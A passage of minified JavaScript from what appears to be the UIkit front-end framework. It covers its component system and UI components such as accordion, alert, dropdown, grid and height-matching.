t=this;this.isVideo()&&(this.isIFrame()?this.enableApi().then(function(){return Ei(t.el,{func:"pauseVideo",method:"pause"})}):this.isHTML5()&&this.el.pause())},Ti.prototype.mute=function(){var t=this;this.isVideo()&&(this.isIFrame()?this.enableApi().then(function(){return Ei(t.el,{func:"mute",method:"setVolume",value:0})}):this.isHTML5()&&(this.el.muted=!0,Z(this.el,"muted","")))};var Ci,Ai,Ni={};function _i(t){return"touch"===t.pointerType||t.touches||Ai}function Mi(t,e){void 0===e&&(e="client");var i=t.touches,n=t.changedTouches,r=i&&i[0]||n&&n[0]||t;return{x:r[e+"X"],y:r[e+"Y"]}}function Di(t){return!(!v(t,"uk-")&&!v(t,"data-uk-"))&&g(t.replace("data-uk-","").replace("uk-",""))}Pt(document,_t,function(t){Ni.el&&(Ni={});var e=t.target,i=Mi(t),n=i.x,r=i.y;Ni.el="tagName"in e?e:e.parentNode,Ni.x=n,Ni.y=r,Ai=!0}),Pt(document,Dt,function(t){var e=Mi(t),r=e.x,o=e.y;Ni.el&&r&&100<Math.abs(Ni.x-r)||o&&100<Math.abs(Ni.y-o)?Ci=setTimeout(function(){var t,e,i,n;Ni.el&&(Lt(Ni.el,"swipe"),Lt(Ni.el,"swipe"+(t=Ni.x,e=Ni.y,i=r,n=o,Math.abs(t-i)>=Math.abs(e-n)?0<t-i?"Left":"Right":0<e-n?"Up":"Down"))),Ni={}}):Ni={},setTimeout(function(){return Ai=!1})}),Pt(document,zt,function(){Ci&&clearTimeout(Ci),Ci=null,Ni={}});var Oi,Bi,zi,Pi,Hi=function(t){this._init(t)};Hi.util=Object.freeze({ajax:Qt,getImage:te,transition:We,Transition:Ve,animate:qe,Animation:Xe,attr:Z,hasAttr:Q,removeAttr:tt,data:et,addClass:ke,removeClass:$e,removeClasses:Ie,replaceClass:Se,hasClass:Te,toggleClass:Ee,positionAt:Ge,offset:Je,position:Qe,height:ti,width:ei,boxModelAdjust:ni,flipPosition:ai,isInView:hi,scrolledOver:li,scrollTop:ci,offsetPosition:ui,isReady:ee,ready:ie,index:ne,getIndex:re,empty:oe,html:se,prepend:function(e,t){return(e=be(e)).hasChildNodes()?ce(t,function(t){return e.insertBefore(t,e.firstChild)}):ae(e,t)},append:ae,before:he,after:le,remove:ue,wrapAll:de,wrapInner:fe,unwrap:pe,fragment:ve,apply:we,$:be,$$:ye,isIE:Tt,isRtl:Et,hasTouch:Nt,pointerDown:_t,pointerMove:Mt,pointerUp:Dt,pointerEnter:Ot,pointerLeave:Bt,pointerCancel:zt,on:Pt,off:Ht,once:Ft,trigger:Lt,createEvent:jt,toEventTargets:Rt,preventClick:qt,fastdom:pi,isVoidElement:yt,isVisible:xt,selInput:kt,isInput:$t,filter:It,within:St,bind:p,hasOwn:l,hyphenate:m,camelize:g,ucfirst:a,startsWith:v,endsWith:u,includes:b,isArray:y,isFunction:x,isObject:k,isPlainObject:$,isWindow:I,isDocument:S,isJQuery:T,isNode:E,isNodeCollection:A,isBoolean:N,isString:_,isNumber:M,isNumeric:D,isUndefined:O,toBoolean:B,toNumber:z,toFloat:P,toNode:H,toNodes:L,toList:j,toMs:W,swap:V,assign:Y,each:R,sortBy:q,clamp:U,noop:X,intersectRect:K,pointInRect:G,Dimensions:J,MouseTracker:wi,mergeOptions:$i,parseOptions:Ii,Player:Ti,Promise:Ut,Deferred:Xt,query:it,queryAll:nt,find:ot,findAll:st,matches:ft,closest:mt,parents:gt,escape:wt,css:De,getStyles:Oe,getStyle:Be,getCssVar:Pe,propName:Fe,isTouch:_i,getPos:Mi}),Hi.data="__uikit__",Hi.prefix="uk-",Hi.options={},function(i){var e,n=i.data;function r(t,e){if(t)for(var i in t)t[i]._connected&&t[i]._callUpdate(e)}i.use=function(t){if(!t.installed)return t.call(null,this),t.installed=!0,this},i.mixin=function(t,e){(e=(_(e)?i.component(e):e)||this).options=$i(e.options,t)},i.extend=function(t){t=t||{};var e=function(t){this._init(t)};return((e.prototype=Object.create(this.prototype)).constructor=e).options=$i(this.options,t),e.super=this,e.extend=this.extend,e},i.update=function(t,e){e=jt(e||"update"),function t(e,i){e&&e!==document.body&&e.parentNode&&(t(e.parentNode,i),i(e.parentNode))}(t=t?H(t):document.body,function(t){return r(t[n],e)}),we(t,function(t){return r(t[n],e)})},Object.defineProperty(i,"container",{get:function(){return e||document.body},set:function(t){e=be(t)}})}(Hi),(Oi=Hi).prototype._callHook=function(t){var e=this,i=this.$options[t];i&&i.forEach(function(t){return t.call(e)})},Oi.prototype._callConnected=function(){this._connected||(this._data={},this._initProps(),this._callHook("beforeConnect"),this._connected=!0,this._initEvents(),this._initObserver(),this._callHook("connected"),this._callUpdate())},Oi.prototype._callDisconnected=function(){this._connected&&(this._callHook("beforeDisconnect"),this._observer&&(this._observer.disconnect(),this._observer=null),this._unbindEvents(),this._callHook("disconnected"),this._connected=!1)},Oi.prototype._callUpdate=function(o){var s=this,a=(o=jt(o||"update")).type;b(["update","load","resize"],a)&&this._resetComputeds();var t=this.$options.update,e=this._frames,h=e.reads,l=e.writes;t&&t.forEach(function(t,e){var i=t.read,n=t.write,r=t.events;("update"===a||b(r,a))&&(i&&!b(pi.reads,h[e])&&(h[e]=pi.read(function(){var t=s._connected&&i.call(s,s._data,o);!1===t&&n?pi.clear(l[e]):$(t)&&Y(s._data,t)})),n&&!b(pi.writes,l[e])&&(l[e]=pi.write(function(){return s._connected&&n.call(s,s._data,o)})))})},function(t){var e=0;function s(t,e){var i={},n=t.args;void 0===n&&(n=[]);var r=t.props;void 0===r&&(r={});var o=t.el;if(!r)return i;for(var s in r){var a=m(s),h=et(o,a);if(!O(h)){if(h=r[s]===Boolean&&""===h||d(r[s],h),"target"===a&&(!h||v(h,"_")))continue;i[s]=h}}var l=Ii(et(o,e),n);for(var c in l){var u=g(c);void 0!==r[u]&&(i[u]=d(r[u],l[c]))}return i}function i(n,r,o){Object.defineProperty(n,r,{enumerable:!0,get:function(){var t=n._computeds,e=n.$props,i=n.$el;return l(t,r)||(t[r]=(o.get||o).call(n,e,i)),t[r]},set:function(t){var e=n._computeds;e[r]=o.set?o.set.call(n,t):t,O(e[r])&&delete e[r]}})}function f(e,i,n){$(i)||(i={name:n,handler:i});var r,o,t=i.name,s=i.el,a=i.handler,h=i.capture,l=i.passive,c=i.delegate,u=i.filter,d=i.self;s=x(s)?s.call(e):s||e.$el,y(s)?s.forEach(function(t){return f(e,Y({},i,{el:t}),n)}):!s||u&&!u.call(e)||(r=_(a)?e[a]:p(a,e),a=function(t){return y(t.detail)?r.apply(void 0,[t].concat(t.detail)):r(t)},d&&(o=a,a=function(t){if(t.target===t.currentTarget||t.target===t.current)return o.call(null,t)}),e._events.push(Pt(s,t,c?_(c)?c:c.call(e):null,a,N(l)?{passive:l,capture:h}:h)))}function n(t,e){return t.every(function(t){return!t||!l(t,e)})}function d(t,e){return t===Boolean?B(e):t===Number?z(e):"list"===t?j(e):t?t(e):e}t.prototype._init=function(t){(t=t||{}).data=function(t,e){var i=t.data,n=(t.el,e.args),r=e.props;if(void 0===r&&(r={}),i=y(i)?n&&n.length?i.slice(0,n.length).reduce(function(t,e,i){return $(e)?Y(t,e):t[n[i]]=e,t},{}):void 0:i)for(var o in i)O(i[o])?delete i[o]:i[o]=r[o]?d(r[o],i[o]):i[o];return i}(t,this.constructor.options),this.$options=$i(this.constructor.options,t,this),this.$el=null,this.$props={},this._frames={reads:{},writes:{}},this._events=[],this._uid=e++,this._initData(),this._initMethods(),this._initComputeds(),this._callHook("created"),t.el&&this.$mount(t.el)},t.prototype._initData=function(){var t=this.$options.data;for(var e in void 0===t&&(t={}),t)this.$props[e]=this[e]=t[e]},t.prototype._initMethods=function(){var t=this.$options.methods;if(t)for(var e in t)this[e]=p(t[e],this)},t.prototype._initComputeds=function(){var t=this.$options.computed;if(this._resetComputeds(),t)for(var e in t)i(this,e,t[e])},t.prototype._resetComputeds=function(){this._computeds={}},t.prototype._initProps=function(t){var e;for(e in this._resetComputeds(),t=t||s(this.$options,this.$name))O(t[e])||(this.$props[e]=t[e]);var i=[this.$options.computed,this.$options.methods];for(e in this.$props)e in t&&n(i,e)&&(this[e]=this.$props[e])},t.prototype._initEvents=function(){var i=this,t=this.$options.events;t&&t.forEach(function(t){if(l(t,"handler"))f(i,t);else for(var e in t)f(i,t[e],e)})},t.prototype._unbindEvents=function(){this._events.forEach(function(t){return t()}),this._events=[]},t.prototype._initObserver=function(){var i=this,t=this.$options,n=t.attrs,e=t.props,r=t.el;if(!this._observer&&e&&!1!==n){n=y(n)?n:Object.keys(e),this._observer=new MutationObserver(function(){var e=s(i.$options,i.$name);n.some(function(t){return!O(e[t])&&e[t]!==i.$props[t]})&&i.$reset()});var o=n.map(function(t){return m(t)}).concat(this.$name);this._observer.observe(r,{attributes:!0,attributeFilter:o.concat(o.map(function(t){return"data-"+t}))})}}}(Hi),zi=(Bi=Hi).data,Pi={},Bi.component=function(s,t){if(!t)return $(Pi[s])&&(Pi[s]=Bi.extend(Pi[s])),Pi[s];Bi[s]=function(t,i){for(var e=arguments.length,n=Array(e);e--;)n[e]=arguments[e];var r=Bi.component(s);return $(t)?new r({data:t}):r.options.functional?new r({data:[].concat(n)}):t&&t.nodeType?o(t):ye(t).map(o)[0];function o(t){var e=Bi.getComponent(t,s);if(e){if(!i)return e;e.$destroy()}return new r({el:t,data:i})}};var e=$(t)?Y({},t):t.options;if(e.name=s,e.install&&e.install(Bi,e,s),Bi._initialized&&!e.functional){var i=m(s);pi.read(function(){return Bi[s]("[uk-"+i+"],[data-uk-"+i+"]")})}return Pi[s]=$(t)?e:t},Bi.getComponents=function(t){return t&&t[zi]||{}},Bi.getComponent=function(t,e){return Bi.getComponents(t)[e]},Bi.connect=function(t){if(t[zi])for(var e in t[zi])t[zi][e]._callConnected();for(var i=0;i<t.attributes.length;i++){var n=Di(t.attributes[i].name);n&&n in Pi&&Bi[n](t)}},Bi.disconnect=function(t){for(var e in t[zi])t[zi][e]._callDisconnected()},function(n){var r=n.data;n.prototype.$mount=function(t){var e=this.$options.name;t[r]||(t[r]={}),t[r][e]||((t[r][e]=this).$el=this.$options.el=this.$options.el||t,St(t,document)&&this._callConnected())},n.prototype.$emit=function(t){this._callUpdate(t)},n.prototype.$reset=function(){this._callDisconnected(),this._callConnected()},n.prototype.$destroy=function(t){void 0===t&&(t=!1);var e=this.$options,i=e.el,n=e.name;i&&this._callDisconnected(),this._callHook("destroy"),i&&i[r]&&(delete i[r][n],Object.keys(i[r]).length||delete i[r],t&&ue(this.$el))},n.prototype.$create=function(t,e,i){return n[t](e,i)},n.prototype.$update=n.update,n.prototype.$getComponent=n.getComponent;var e={};Object.defineProperties(n.prototype,{$container:Object.getOwnPropertyDescriptor(n,"container"),$name:{get:function(){var t=this.$options.name;return e[t]||(e[t]=n.prefix+m(t)),e[t]}}})}(Hi);var Fi={connected:function(){!Te(this.$el,this.$name)&&ke(this.$el,this.$name)}},Li={props:{cls:Boolean,animation:"list",duration:Number,origin:String,transition:String,queued:Boolean},data:{cls:!1,animation:[!1],duration:200,origin:!1,transition:"linear",queued:!1,initProps:{overflow:"",height:"",paddingTop:"",paddingBottom:"",marginTop:"",marginBottom:""},hideProps:{overflow:"hidden",height:0,paddingTop:0,paddingBottom:0,marginTop:0,marginBottom:0}},computed:{hasAnimation:function(t){return!!t.animation[0]},hasTransition:function(t){var e=t.animation;return this.hasAnimation&&!0===e[0]}},methods:{toggleElement:function(l,c,u){var d=this;return new Ut(function(t){l=L(l);var e,i=function(t){return Ut.all(t.map(function(t){return d._toggleElement(t,c,u)}))},n=l.filter(function(t){return d.isToggled(t)}),r=l.filter(function(t){return!b(n,t)});if(d.queued&&O(u)&&O(c)&&d.hasAnimation&&!(l.length<2)){var o=document.body,s=o.scrollTop,a=n[0],h=Xe.inProgress(a)&&Te(a,"uk-animation-leave")||Ve.inProgress(a)&&"0px"===a.style.height;e=i(n),h||(e=e.then(function(){var t=i(r);return o.scrollTop=s,t}))}else e=i(r.concat(n));e.then(t,X)})},toggleNow:function(e,i){var n=this;return new Ut(function(t){return Ut.all(L(e).map(function(t){return n._toggleElement(t,i,!1)})).then(t,X)})},isToggled:function(t){var e=L(t||this.$el);return this.cls?Te(e,this.cls.split(" ")[0]):!Q(e,"hidden")},updateAria:function(t){!1===this.cls&&Z(t,"aria-hidden",!this.isToggled(t))},_toggleElement:function(t,e,i){var n=this;if(e=N(e)?e:Xe.inProgress(t)?Te(t,"uk-animation-leave"):Ve.inProgress(t)?"0px"===t.style.height:!this.isToggled(t),!Lt(t,"before"+(e?"show":"hide"),[this]))return Ut.reject();var r,o,s,a,h,l,c,u,d,f,p,m,g=(x(i)?i:!1!==i&&this.hasAnimation?this.hasTransition?(c=(l=this).isToggled,u=l.duration,d=l.initProps,f=l.hideProps,p=l.transition,m=l._toggle,function(t,e){var i=Ve.inProgress(t),n=t.hasChildNodes?P(De(t.firstElementChild,"marginTop"))+P(De(t.lastElementChild,"marginBottom")):0,r=xt(t)?ti(t)+(i?0:n):0;Ve.cancel(t),c(t)||m(t,!0),ti(t,""),pi.flush();var o=ti(t)+(i?0:n);return ti(t,r),(e?Ve.start(t,Y({},d,{overflow:"hidden",height:o}),Math.round(u*(1-r/o)),p):Ve.start(t,f,Math.round(u*(r/o)),p).then(function(){return m(t,!1)})).then(function(){return De(t,d)})}):(o=(r=this).animation,s=r.duration,a=r.origin,h=r._toggle,function(t,e){return Xe.cancel(t),e?(h(t,!0),Xe.in(t,o[0],s,a)):Xe.out(t,o[1]||o[0],s,a).then(function(){return h(t,!1)})}):this._toggle)(t,e);Lt(t,e?"show":"hide",[this]);var v=function(){Lt(t,e?"shown":"hidden",[n]),n.$update(t)};return g?g.then(v):Ut.resolve(v())},_toggle:function(t,e){var i;t&&(this.cls?(i=b(this.cls," ")||Boolean(e)!==Te(t,this.cls))&&Ee(t,this.cls,b(this.cls," ")?void 0:e):(i=Boolean(e)===Q(t,"hidden"))&&Z(t,"hidden",e?null:""),ye("[autofocus]",t).some(function(t){return xt(t)&&(t.focus()||!0)}),this.updateAria(t),i&&this.$update(t))}}};var ji={mixins:[Fi,Li],props:{targets:String,active:null,collapsible:Boolean,multiple:Boolean,toggle:String,content:String,transition:String},data:{targets:"> *",active:!1,animation:[!0],collapsible:!0,multiple:!1,clsOpen:"uk-open",toggle:"> .uk-accordion-title",content:"> .uk-accordion-content",transition:"ease"},computed:{items:function(t,e){return ye(t.targets,e)}},events:[{name:"click",delegate:function(){return this.targets+" "+this.$props.toggle},handler:function(t){t.preventDefault(),this.toggle(ne(ye(this.targets+" "+this.$props.toggle,this.$el),t.current))}}],connected:function(){if(!1!==this.active){var t=this.items[Number(this.active)];t&&!Te(t,this.clsOpen)&&this.toggle(t,!1)}},update:function(){var e=this;this.items.forEach(function(t){return e._toggle(be(e.content,t),Te(t,e.clsOpen))});var t=!this.collapsible&&!Te(this.items,this.clsOpen)&&this.items[0];t&&this.toggle(t,!1)},methods:{toggle:function(r,o){var s=this,t=re(r,this.items),a=It(this.items,"."+this.clsOpen);(r=this.items[t])&&[r].concat(!this.multiple&&!b(a,r)&&a||[]).forEach(function(t){var e=t===r,i=e&&!Te(t,s.clsOpen);if(i||!e||s.collapsible||!(a.length<2)){Ee(t,s.clsOpen,i);var n=t._wrapper?t._wrapper.firstElementChild:be(s.content,t);t._wrapper||(t._wrapper=de(n,"<div>"),Z(t._wrapper,"hidden",i?"":null)),s._toggle(n,!0),s.toggleElement(t._wrapper,i,o).then(function(){Te(t,s.clsOpen)===i&&(i||s._toggle(n,!1),t._wrapper=null,pe(n))})}})}}},Wi={mixins:[Fi,Li],args:"animation",props:{close:String},data:{animation:[!0],selClose:".uk-alert-close",duration:150,hideProps:Y({opacity:0},Li.data.hideProps)},events:[{name:"click",delegate:function(){return this.selClose},handler:function(t){t.preventDefault(),this.close()}}],methods:{close:function(){var t=this;this.toggleElement(this.$el).then(function(){return t.$destroy(!0)})}}};function Vi(r){ie(function(){r.update();var i=0,n=0;Pt(window,"load resize",function(t){return r.update(null,t)}),Pt(window,"scroll",function(t){var e=t.target;t.dir=i<=window.pageYOffset?"down":"up",t.pageYOffset=i=window.pageYOffset,r.update(1!==e.nodeType?document.body:e,t)},{passive:!0,capture:!0}),Pt(document,"loadedmetadata load",function(t){var e=t.target;return r.update(e,"load")},!0),Pt(document,"animationstart",function(t){var e=t.target;(De(e,"animationName")||"").match(/^uk-.*(left|right)/)&&(n++,De(document.body,"overflowX","hidden"),setTimeout(function(){--n||De(document.body,"overflowX","")},W(De(e,"animationDuration"))+100))},!0)})}var Yi,Ri,qi={args:"autoplay",props:{automute:Boolean,autoplay:Boolean},data:{automute:!1,autoplay:!0},computed:{inView:function(t){return"inview"===t.autoplay}},connected:function(){this.inView&&!Q(this.$el,"preload")&&(this.$el.preload="none"),this.player=new Ti(this.$el),this.automute&&this.player.mute()},update:{read:function(t,e){var i=e.type;return!(!this.player||!("scroll"!==i&&"resize"!==i||this.inView))&&{visible:xt(this.$el)&&"hidden"!==De(this.$el,"visibility"),inView:this.inView&&hi(this.$el)}},write:function(t){var e=t.visible,i=t.inView;!e||this.inView&&!i?this.player.pause():(!0===this.autoplay||this.inView&&i)&&this.player.play()},events:["load","resize","scroll"]}},Ui={mixins:[Fi,qi],props:{width:Number,height:Number},data:{automute:!0},update:{read:function(){var t=this.$el;if(!xt(t))return!1;var e=t.parentNode;return{height:e.offsetHeight,width:e.offsetWidth}},write:function(t){var e=t.height,i=t.width,n=this.$el,r=this.width||n.naturalWidth||n.videoWidth||n.clientWidth,o=this.height||n.naturalHeight||n.videoHeight||n.clientHeight;r&&o&&De(n,J.cover({width:r,height:o},{width:i+(i%2?1:0),height:e+(e%2?1:0)}))},events:["load","resize"]}},Xi={props:{pos:String,offset:null,flip:Boolean,clsPos:String},data:{pos:"bottom-"+(Et?"right":"left"),flip:!0,offset:!1,clsPos:""},computed:{pos:function(t){var e=t.pos;return(e+(b(e,"-")?"":"-center")).split("-")},dir:function(){return this.pos[0]},align:function(){return this.pos[1]}},methods:{positionAt:function(t,e,i){var n;Ie(t,this.clsPos+"-(top|bottom|left|right)(-[a-z]+)?"),De(t,{top:"",left:""});var r=this.offset,o=this.getAxis();D(r)||(r=(n=be(r))?Je(n)["x"===o?"left":"top"]-Je(e)["x"===o?"right":"bottom"]:0);var s=Ge(t,e,"x"===o?ai(this.dir)+" "+this.align:this.align+" "+ai(this.dir),"x"===o?this.dir+" "+this.align:this.align+" "+this.dir,"x"===o?""+("left"===this.dir?-r:r):" "+("top"===this.dir?-r:r),null,this.flip,i).target,a=s.x,h=s.y;this.dir="x"===o?a:h,this.align="x"===o?h:a,Ee(t,this.clsPos+"-"+this.dir+"-"+this.align,!1===this.offset)},getAxis:function(){return"top"===this.dir||"bottom"===this.dir?"y":"x"}}},Ki={mixins:[Xi,Li],args:"pos",props:{mode:"list",toggle:Boolean,boundary:Boolean,boundaryAlign:Boolean,delayShow:Number,delayHide:Number,clsDrop:String},data:{mode:["click","hover"],toggle:"- *",boundary:window,boundaryAlign:!1,delayShow:0,delayHide:800,clsDrop:!1,hoverIdle:200,animation:["uk-animation-fade"],cls:"uk-open"},computed:{boundary:function(t,e){return it(t.boundary,e)},clsDrop:function(t){return t.clsDrop||"uk-"+this.$options.name},clsPos:function(){return this.clsDrop}},created:function(){this.tracker=new wi},connected:function(){ke(this.$el,this.clsDrop);var t=this.$props.toggle;this.toggle=t&&this.$create("toggle",it(t,this.$el),{target:this.$el,mode:this.mode}),!this.toggle&&Lt(this.$el,"updatearia")},events:[{name:"click",delegate:function(){return"."+this.clsDrop+"-close"},handler:function(t){t.preventDefault(),this.hide(!1)}},{name:"click",delegate:function(){return'a[href^="#"]'},handler:function(t){if(!t.defaultPrevented){var e=t.target.hash;e||t.preventDefault(),e&&St(e,this.$el)||this.hide(!1)}}},{name:"beforescroll",handler:function(){this.hide(!1)}},{name:"toggle",self:!0,handler:function(t,e){t.preventDefault(),this.isToggled()?this.hide(!1):this.show(e,!1)}},{name:Ot,filter:function(){return b(this.mode,"hover")},handler:function(t){_i(t)||(Yi&&Yi!==this&&Yi.toggle&&b(Yi.toggle.mode,"hover")&&!St(t.target,Yi.toggle.$el)&&!G({x:t.pageX,y:t.pageY},Je(Yi.$el))&&Yi.hide(!1),t.preventDefault(),this.show(this.toggle))}},{name:"toggleshow",handler:function(t,e){e&&!b(e.target,this.$el)||(t.preventDefault(),this.show(e||this.toggle))}},{name:"togglehide "+Bt,handler:function(t,e){_i(t)||e&&!b(e.target,this.$el)||(t.preventDefault(),this.toggle&&b(this.toggle.mode,"hover")&&this.hide())}},{name:"beforeshow",self:!0,handler:function(){this.clearTimers(),Xe.cancel(this.$el),this.position()}},{name:"show",self:!0,handler:function(){this.tracker.init(),Lt(this.$el,"updatearia"),function(){if(Ri)return;Ri=!0,Pt(document,Dt,function(t){var e,i=t.target,n=t.defaultPrevented;if(!n)for(;Yi&&Yi!==e&&!St(i,Yi.$el)&&(!Yi.toggle||!St(i,Yi.toggle.$el));)(e=Yi).hide(!1)})}()}},{name:"beforehide",self:!0,handler:function(){this.clearTimers()}},{name:"hide",handler:function(t){var e=t.target;this.$el===e?(Yi=this.isActive()?null:Yi,Lt(this.$el,"updatearia"),this.tracker.cancel()):Yi=null===Yi&&St(e,this.$el)&&this.isToggled()?this:Yi}},{name:"updatearia",self:!0,handler:function(t,e){t.preventDefault(),this.updateAria(this.$el),(e||this.toggle)&&(Z((e||this.toggle).$el,"aria-expanded",this.isToggled()?"true":"false"),Ee(this.toggle.$el,this.cls,this.isToggled()))}}],update:{write:function(){this.isToggled()&&!Xe.inProgress(this.$el)&&this.position()},events:["resize"]},methods:{show:function(e,i){var n=this;void 0===i&&(i=!0);var r=function(){return!n.isToggled()&&n.toggleElement(n.$el,!0)},t=function(){if(n.toggle=e||n.toggle,n.clearTimers(),!n.isActive())if(i&&Yi&&Yi!==n&&Yi.isDelaying)n.showTimer=setTimeout(n.show,10);else{if(n.isParentOf(Yi)){if(!Yi.hideTimer)return;Yi.hide(!1)}else if(Yi&&n.isChildOf(Yi))Yi.clearTimers();else if(Yi&&!n.isChildOf(Yi)&&!n.isParentOf(Yi))for(var t;Yi&&Yi!==t&&!n.isChildOf(Yi);)(t=Yi).hide(!1);i&&n.delayShow?n.showTimer=setTimeout(r,n.delayShow):r(),Yi=n}};e&&this.toggle&&e.$el!==this.toggle.$el?(Ft(this.$el,"hide",t),this.hide(!1)):t()},hide:function(t){var e=this;void 0===t&&(t=!0);var i=function(){return e.toggleNow(e.$el,!1)};this.clearTimers(),this.isDelaying=this.tracker.movesTo(this.$el),t&&this.isDelaying?this.hideTimer=setTimeout(this.hide,this.hoverIdle):t&&this.delayHide?this.hideTimer=setTimeout(i,this.delayHide):i()},clearTimers:function(){clearTimeout(this.showTimer),clearTimeout(this.hideTimer),this.showTimer=null,this.hideTimer=null,this.isDelaying=!1},isActive:function(){return Yi===this},isChildOf:function(t){return t&&t!==this&&St(this.$el,t.$el)},isParentOf:function(t){return t&&t!==this&&St(t.$el,this.$el)},position:function(){Ie(this.$el,this.clsDrop+"-(stack|boundary)"),De(this.$el,{top:"",left:"",display:"block"}),Ee(this.$el,this.clsDrop+"-boundary",this.boundaryAlign);var t=Je(this.boundary),e=this.boundaryAlign?t:Je(this.toggle.$el);if("justify"===this.align){var i="y"===this.getAxis()?"width":"height";De(this.$el,i,e[i])}else this.$el.offsetWidth>Math.max(t.right-e.left,e.right-t.left)&&ke(this.$el,this.clsDrop+"-stack");this.positionAt(this.$el,this.boundaryAlign?this.boundary:this.toggle.$el,this.boundary),De(this.$el,"display","")}}};var Gi={extends:Ki},Ji={mixins:[Fi],args:"target",props:{target:Boolean},data:{target:!1},computed:{input:function(t,e){return be(kt,e)},state:function(){return this.input.nextElementSibling},target:function(t,e){var i=t.target;return i&&(!0===i&&this.input.parentNode===e&&this.input.nextElementSibling||it(i,e))}},update:function(){var t=this.target,e=this.input;if(t){var i,n=$t(t)?"value":"textContent",r=t[n],o=e.files&&e.files[0]?e.files[0].name:ft(e,"select")&&(i=ye("option",e).filter(function(t){return t.selected})[0])?i.textContent:e.value;r!==o&&(t[n]=o)}},events:[{name:"focusin focusout mouseenter mouseleave",delegate:kt,handler:function(t){var e=t.type;t.current===this.input&&Ee(this.state,"uk-"+(b(e,"focus")?"focus":"hover"),b(["focusin","mouseenter"],e))}},{name:"change",handler:function(){this.$emit()}}]},Zi={update:{read:function(t){var e=hi(this.$el);if(!e||t.isInView===e)return!1;t.isInView=e},write:function(){this.$el.src=this.$el.src},events:["scroll","load","resize"]}},Qi={props:{margin:String,firstColumn:Boolean},data:{margin:"uk-margin-small-top",firstColumn:"uk-first-column"},update:{read:function(t){var e=this.$el.children;if(!e.length||!xt(this.$el))return t.rows=[[]];t.rows=tn(e),t.stacks=!t.rows.some(function(t){return 1<t.length})},write:function(t){var n=this;t.rows.forEach(function(t,i){return t.forEach(function(t,e){Ee(t,n.margin,0!==i),Ee(t,n.firstColumn,0===e)})})},events:["load","resize"]}};function tn(t){for(var e=[[]],i=0;i<t.length;i++){var n=t[i],r=en(n);if(r.height)for(var o=e.length-1;0<=o;o--){var s=e[o];if(!s[0]){s.push(n);break}var a=void 0;if(a=s[0].offsetParent===n.offsetParent?en(s[0]):(r=en(n,!0),en(s[0],!0)),r.top>=a.bottom-1){e.push([n]);break}if(r.bottom>a.top){if(r.left<a.left&&!Et){s.unshift(n);break}s.push(n);break}if(0===o){e.unshift([n]);break}}}return e}function en(t,e){var i;void 0===e&&(e=!1);var n=t.offsetTop,r=t.offsetLeft,o=t.offsetHeight;return e&&(n=(i=ui(t))[0],r=i[1]),{top:n,left:r,height:o,bottom:n+o}}var nn={extends:Qi,mixins:[Fi],name:"grid",props:{masonry:Boolean,parallax:Number},data:{margin:"uk-grid-margin",clsStack:"uk-grid-stack",masonry:!1,parallax:0},computed:{length:function(t,e){return e.children.length},parallax:function(t){var e=t.parallax;return e&&this.length?Math.abs(e):""}},connected:function(){this.masonry&&ke(this.$el,"uk-flex-top uk-flex-wrap-top")},update:[{read:function(t){var r=t.rows;(this.masonry||this.parallax)&&(r=r.map(function(t){return q(t,"offsetLeft")}),Et&&r.map(function(t){return t.reverse()}));var e,i,n,o,s,a=r.some(function(t){return t.some(Ve.inProgress)}),h=!1,l="";if(this.masonry&&this.length){var c=0;h=r.reduce(function(i,t,n){return i[n]=t.map(function(t,e){return 0===n?0:P(i[n-1][e])+(c-P(r[n-1][e]&&r[n-1][e].offsetHeight))}),c=t.reduce(function(t,e){return Math.max(t,e.offsetHeight)},0),i},[]),s=r,l=Math.max.apply(Math,s.reduce(function(i,t){return t.forEach(function(t,e){return i[e]=(i[e]||0)+t.offsetHeight}),i},[]))+(e=this.$el,i=this.margin,n=L(e.children),P((o=n.filter(function(t){return Te(t,i)})[0])?De(o,"marginTop"):De(n[0],"paddingLeft"))*(r.length-1))}return{rows:r,translates:h,height:!a&&l}},write:function(t){var e=t.stacks,i=t.height;Ee(this.$el,this.clsStack,e),De(this.$el,"paddingBottom",this.parallax),!1!==i&&De(this.$el,"height",i)},events:["load","resize"]},{read:function(t){var e=t.height;return{scrolled:!!this.parallax&&li(this.$el,e?e-ti(this.$el):0)*this.parallax}},write:function(t){var e=t.rows,n=t.scrolled,r=t.translates;(!1!==n||r)&&e.forEach(function(t,i){return t.forEach(function(t,e){return De(t,"transform",n||r?"translateY("+((r&&-r[i][e])+(n?e%2?n:n/8:0))+"px)":"")})})},events:["scroll","load","resize"]}]};var rn=Tt?{data:{selMinHeight:!1,forceHeight:!1},computed:{elements:function(t,e){var i=t.selMinHeight;return i?ye(i,e):[e]}},update:[{read:function(){De(this.elements,"height","")},order:-5,events:["load","resize"]},{write:function(){var i=this;this.elements.forEach(function(t){var e=P(De(t,"minHeight"));e&&(i.forceHeight||Math.round(e+ni("height",t,"content-box"))>=t.offsetHeight)&&De(t,"height",e)})},order:5,events:["load","resize"]}]}:{},on={mixins:[rn],args:"target",props:{target:String,row:Boolean},data:{target:"> *",row:!0,forceHeight:!0},computed:{elements:function(t,e){return ye(t.target,e)}},update:{read:function(){return{rows:(this.row?tn(this.elements):[this.elements]).map(sn)}},write:function(t){t.rows.forEach(function(t){var i=t.heights;return t.elements.forEach(function(t,e){return De(t,"minHeight",i[e])})})},events:["load","resize"]}};function sn(t){var e;if(t.length<2)return{heights:[""],elements:t};var i=an(t),n=i.heights,r=i.max,o=t.some(function(t){return t.style.minHeight}),s=t.some(function(t,e){return!t.style.minHeight&&n[e]<r});return o&&s&&(De(t,"minHeight",""),e=an(t),n=e.heights,r=e.max),{heights:n=t.map(function(t,e){return n[e]===r&&P(t.style.minHeight).toFixed(2)!==r.toFixed(2)?"":r}),elements:t}}function an(t){var e=t.map(function(t){return Je(t).height-ni("height",t,"content-box")});return{heights:e,max:Math.max.apply(null,e)}}var hn={mixins:[rn],props:{expand:Boolean,offsetTop:Boolean,offsetBottom:Boolean,minHeight:Number},data:{expand:!1,offsetTop:!1,offsetBottom:!1,minHeight:0},update:{read:function(){var t="",e=ni("height",this.$el,"content-box");if(this.expand)t=ti(window)-(ln(document.documentElement)-ln(this.$el))-e||"";else{if(t="calc(100vh",this.offsetTop){var i=Je(this.$el).top;t+=i<ti(window)/2?" - "+i+"px":""}!0===this.offsetBottom?t+=" - "+ln(this.$el.nextElementSibling)+"px":D(this.offsetBottom)?t+=" - "+this.offsetBottom+"vh":this.offsetBottom&&u(this.offsetBottom,"px")?t+=" - "+P(this.offsetBottom)+"px":_(this.offsetBottom)&&(t+=" - "+ln(it(this.offsetBottom,this.$el))+"px"),t+=(e?" - "+e+"px":"")+")"}return{minHeight:t}},write:function(t){var 